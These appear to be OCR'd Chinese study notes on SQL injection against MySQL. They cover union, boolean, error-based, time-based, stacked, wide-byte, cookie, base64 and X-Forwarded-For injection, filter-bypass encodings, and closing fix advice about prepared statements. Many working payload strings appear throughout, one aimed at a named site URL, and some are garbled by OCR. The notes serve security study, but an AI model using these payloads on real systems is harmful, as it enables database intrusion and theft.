 第四章 sql注入
SQL注入基础原理
sql注入前提条件
参数用户可控
参数带入数据库查询
Web应用程序对用户输入数据的合法性没有判断，前端传
入后端的参数是攻击者可控的，并且参数带入数据库查
询，攻击者可以通过构造不同的SQL语句来实现对数据库
的任意操作。
Mysq基础知识（ v> = 5.0 ）
【 默认数据库 】information _ schema
【表名】SCHEMATA
【 字段名 】SCHEMA_NAME
存储用户创建的所有数据库名称
【 表名 】TABLES
【 字段名 】TABLE_SCHEMA
库名
【 字段名 】 TABLE_NAME
表名
【表名】 COLUMNS
【字段名】COLUMN_NAME
字段名
查询语法
查询语句
SELECT <要查询的字段名> FROM <库名.表名>
SELECT <要查询的字段名> FROM <库名.表名>
WHERE <已知条件的字段名> = <已知条件的值>
SELECT <要查询的字段名> FROM <库名.表名>
WHERE <已知条件1的字段名> = <已知条件1的值> AND
<已知条件2的字段名> = <已知条件2的值>
limit(m,n)
m是指记录开始的位置，从0开始，表示第一条记录；n是
指取n条记录。
limit(0,1)
从第一条数据开始，取1条数据
select * from users limit
0,1
常用函数
database()
当前网站使用的数据库
version()
Mysql的版本
user()
当前用户
注释符
#
/ ** /
-- +
内联注释
/ * ! code_here *
/
index.php?id = -15 / * ！ UNION * // * ！ SELECT *
/1，2，3
注入攻击
Union注入攻击
1. 测试注入点
访问id = 1 and 1 = 1，由于and 1 = 1为真，所以页面应
返回与id = 1相同的结果。访问id = 1 and 1 = 2，由于
and 1 = 2为假，所以页面应返回与id = 1不同的结果
2.测试字段数
?id= 1 orderby 3--+
3.找输出位置
?id = -21 union select 1,2,3-- +
4.库名
id = -21 union select 1,version(),database()-- +
5.查库内表名(两种都行)
id = -21 select table_name from
information_schema.tables where table_schema =
'sql' limit 0，1
select table_name from information_schema.tables
where table_schema = database() limit 0，1
查后续表名可以更改limit1,1
6.查询字段名
select email_id from sql.emails limit 0，1
7.获取信息
select * from users where `id` = 1 union select 1，
2，3
代码分析
Boolean注入攻击
使用场景
页面只返回成功与不成功，不显示数据库返回的具体内容
利用判断函数，查看页面返回的成功或失败，来判断猜测
字段是否正确
常用判断函数
length
' and length（database（））> = 1-- +
substr
' and substr（database（），1，1） = 't'-- +
'and substr（（select table_name from
information_schema.tables where table_schema =
'sql' limit 0，1），1，1） = 'e'-- +
截取database（）的值，从第一个字符开始，每次只返回
一个
limit是从0开始排序，而这里是从1开始排序。
新增节点
ord/ascii
' and ord（substr（database（），1，1）） = 115--
+
代码分析
报错注入攻击
程序直接将错误信息输出到了页面上，所以此处可以利用
报错注入获取数据。
报错函数updatexml
函数用法
updatexml(1,concat(0x7e,(code_here),0x7e),1)
举例
' and updatexml（1 ， concat（0x7e（selectuser（）
），0x7e），1）--+
' and updatexml（1 ， concat（0x7e（selectuser（）
），0x7e），1）--+
' and updatexml（1 ， concat（0x7e（select
schema_namefrominformation_schema.schemata
limit0，1）， 0x7e），1）--+
'and updatexml（1 ， concat（0x7e（select
table_namefrominformation_schema.tableswhere
table_schema='test'limit0，1 ），0x7e），1）--+
代码分析
时间盲注攻击
与Boolean攻击使用场景一致
常用函数
sleep()
benchmark()
IF(expr1,expr2, expr3)
举例
if（length（database（））>1sleep（5），1）
代码分析
堆叠注入攻击
堆叠查询可以执行多条语句，多语句之间以分号隔开。
使用场景与Boolean 时间盲注一致
';select if（substr（user（），1，1） = 'r'，sleep（3
），1）%23
代码分析
二次注入攻击
代码分析
宽字节注入攻击
原理
传入会自动增加反斜线转移，后台使用函数addslashes()
在宽字节注入页面中，程序获取GET参数ID并对参数ID使
用addslashes（）转义，然后拼接到SQL语句中，进行查
询
当数据库的编码为GBK时，可以使用宽字节注入，宽字节
的格式是在地址后先加一个%df
攻击方法
在 ' 前，加入 % df ， 这样执行时会与默认添加的 \ （
编码 % 5c）合成【 運 】（ 编码为% df%5c），从而'逃
逸， 不会被转义
id = - 1%df ' union select 1，user（），3，%23
代码分析
嵌套查询语句
select column_name from
information_schema.columns where table_schema =
（select database（））and table_name = （select
table_name from information_schema.tables where
table_schema = （select databse（））limit 0，1）
limit 0，1
cookie注入攻击
代码分析
base64注入攻击
原理
ID参数经过base64编码（%3d是 = 的URL编码格式），
解码后发现ID为1尝试加上一个单引号并一起转成base64
编码
http://ccctl.cn/sql/base64/base64.php?id = MSc%
3d
代码分析
在base64注入页面中，程序获取GET参数ID利用base64
decode（）对参数ID进行base64解码，然后直接将解码
后的$id拼 接到select语句中进行查询，通过while循环将
查询结果输出到页面
XFF注入攻击
原理
通过Burp Suite抓取数据包容，可以看到HTTP请求头中
有一个头部参数XForwarded-for。X-Forwarded-For简
称XFF头，它代表客户端真实的IP通过修改XForwarded-
for的值可以伪造客户端IP
当设置XFORWARDEDFOR=1'unionselect1，2，3 %
23
代码分析
SQL绕过技术
大小写绕过
ADd
UnION SelecT
......
双写绕过
anandd
ororder
编码注入绕过
由于服务器会自动对URL进行一次URL解码，所以需要把
关键词编码两次
关键字and进行两次URL全编码的结果是%25%36%31%
25%36%65%25%36%34
内联注释绕过
SQL注入修复建议
过滤危险字符
使用预编译语句
其实使用PDO预编译语句，需要注意的是，不要将变量直
接拼接到PDO语句中，而是使用占位符进行数据库的增
加、删除、修改、查询。